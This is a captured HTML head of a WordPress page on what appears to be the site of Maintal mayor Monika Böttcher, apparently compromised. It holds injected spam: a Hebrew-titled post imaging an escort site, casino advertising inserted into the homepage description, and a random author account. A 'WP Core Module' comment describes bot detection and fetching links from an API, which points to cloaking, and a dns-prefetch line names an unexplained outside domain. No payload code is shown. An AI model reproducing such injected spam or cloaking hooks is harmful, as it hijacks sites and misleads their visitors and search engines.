

--- FILE ---
content_type: text/html
request_url: https://monika-boettcher.com/2023/05/15/%D7%9C%D7%90%D7%AA%D7%A8-%D7%A9%D7%9C-%D7%A0%D7%A2%D7%A8%D7%95%D7%AA-%D7%9C%D7%99%D7%95%D7%95%D7%99-%D7%91%D7%A7%D7%A8%D7%99%D7%AA-%D7%90%D7%AA%D7%90/
body_size: 75613
content:
 
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Monika, Böttcher, Boettcher</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.8 -->
		<meta name="description" content="Monika Böttcher, Bürgermeisterin von Maintal" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="google-site-verification=YR1tcTD_753wz3Bs0Cq73uAaPo-yzFGap07lVn5yj-s" />
		<link rel="canonical" href="https://monika-boettcher.com/2023/05/15/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Monika Böttcher &rsaquo; My WordPress Blog" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Monika, Böttcher, Boettcher" />
		<meta property="og:description" content="Monika Böttcher, Bürgermeisterin von Maintal" />
		<meta property="og:url" content="https://monika-boettcher.com/2023/05/15/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90/" />
		<meta property="og:image" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon.jpg" />
		<meta property="og:image:secure_url" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon.jpg" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="500" />
		<meta property="article:published_time" content="2023-05-15T11:00:41+00:00" />
		<meta property="article:modified_time" content="2025-08-19T09:49:58+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/TeamMonikaBoettcher/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Monika, Böttcher, Boettcher" />
		<meta name="twitter:description" content="Monika Böttcher, Bürgermeisterin von Maintal" />
		<meta name="twitter:image" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/monika-boettcher.com\/#website","url":"https:\/\/monika-boettcher.com\/","name":"Monika B\u00f6ttcher","description":"My WordPress Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/monika-boettcher.com\/#person"}},{"@type":"Person","@id":"https:\/\/monika-boettcher.com\/#person","name":"Monika B\u00f6ttcher","sameAs":["https:\/\/www.facebook.com\/TeamMonikaBoettcher\/","https:\/\/www.instagram.com\/teamboettcher\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/","name":"Home","description":"Erfahren. Erfolgreich. Unabh\u00e4ngig. Gemeinsam Maintals Zukunft gestalten - L(i)ebenswert f\u00fcr die Menschen. Attraktiv f\u00fcr die Unternehmen. Explore the thrilling world of online gambling with Pin Up Casino Bangladesh, where you can enjoy an extensive collection of slots, live dealer games, and enticing bonuses.","url":"https:\/\/monika-boettcher.com\/"},"nextItem":"https:\/\/monika-boettcher.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/","name":"2023","url":"https:\/\/monika-boettcher.com\/2023\/"},"nextItem":"https:\/\/monika-boettcher.com\/2023\/05\/#listItem","previousItem":"https:\/\/monika-boettcher.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/2023\/05\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/05\/","name":"May","url":"https:\/\/monika-boettcher.com\/2023\/05\/"},"nextItem":"https:\/\/monika-boettcher.com\/2023\/05\/15\/#listItem","previousItem":"https:\/\/monika-boettcher.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/","name":"15","url":"https:\/\/monika-boettcher.com\/2023\/05\/15\/"},"nextItem":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#listItem","previousItem":"https:\/\/monika-boettcher.com\/2023\/05\/#listItem"},{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/","name":"\u05dc\u05d0\u05ea\u05e8 \u05e9\u05dc \u05e0\u05e2\u05e8\u05d5\u05ea \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d1\u05e7\u05e8\u05d9\u05ea \u05d0\u05ea\u05d0","description":"Monika B\u00f6ttcher, B\u00fcrgermeisterin von Maintal","url":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/"},"previousItem":"https:\/\/monika-boettcher.com\/2023\/05\/15\/#listItem"}]},{"@type":"Person","@id":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/#author","url":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/","name":"highbospumelback","image":{"@type":"ImageObject","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99feb67112bfd412b9065c26b84ad78ed540e24f8629f6d1141e3a881d101a3a?s=96&d=mm&r=g","width":96,"height":96,"caption":"highbospumelback"},"sameAs":["https:\/\/www.facebook.com\/TeamMonikaBoettcher\/","https:\/\/www.instagram.com\/teamboettcher\/"]},{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#webpage","url":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/","name":"Monika, B\u00f6ttcher, Boettcher","description":"Monika B\u00f6ttcher, B\u00fcrgermeisterin von Maintal","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/monika-boettcher.com\/#website"},"breadcrumb":{"@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#breadcrumblist"},"author":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/#author","creator":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/#author","datePublished":"2023-05-15T11:00:41+00:00","dateModified":"2025-08-19T09:49:58+00:00"},{"@type":"Article","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#article","name":"Monika, B\u00f6ttcher, Boettcher","description":"Monika B\u00f6ttcher, B\u00fcrgermeisterin von Maintal","inLanguage":"en-US","headline":"\u05dc\u05d0\u05ea\u05e8 \u05e9\u05dc \u05e0\u05e2\u05e8\u05d5\u05ea \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d1\u05e7\u05e8\u05d9\u05ea \u05d0\u05ea\u05d0","author":{"@id":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/#author"},"publisher":{"@id":"https:\/\/monika-boettcher.com\/#person"},"datePublished":"2023-05-15T11:00:41+00:00","dateModified":"2025-08-19T09:49:58+00:00","articleSection":"Uncategorized","mainEntityOfPage":{"@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#webpage"},"isPartOf":{"@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%9c%d7%90%d7%aa%d7%a8-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%90%d7%aa%d7%90\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/monika-boettcher.com\/#articleImage","url":"https:\/\/i.ibb.co\/drZn3tf\/screencapture-night-lady-co-il-2023-05-12-14-42-53.jpg"}}]}
		</script>
		<!-- All in One SEO -->


<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel="alternate" type="application/rss+xml" title="Monika Böttcher &raquo; Feed" href="https://monika-boettcher.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monika Böttcher &raquo; Comments Feed" href="https://monika-boettcher.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monika-boettcher.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://monika-boettcher.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monika-boettcher.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://monika-boettcher.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://monika-boettcher.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.9' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://monika-boettcher.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.5.2.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://monika-boettcher.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://monika-boettcher.com/wp-content/uploads/bb-theme/skin-6232d76f65609.css?ver=1.7.9' media='all' />
<script src="https://monika-boettcher.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monika-boettcher.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
	
		jQuery(document).ready(function ($) {
			$(document).on("cmplz_run_after_all_scripts", cmplzRunHappyFormsScript);
			function cmplzRunHappyFormsScript() {
				if ($('.happyforms-form').length) $('.happyforms-form').happyForm();
			}
		});
	
	
</script>
<script id="advanced-page-visit-counter-js-extra">
var apvc_rest = {"ap_rest_url":"https:\/\/monika-boettcher.com\/wp-json\/","wp_rest":"b40b5ec78d","ap_cpt":"post"};
</script>
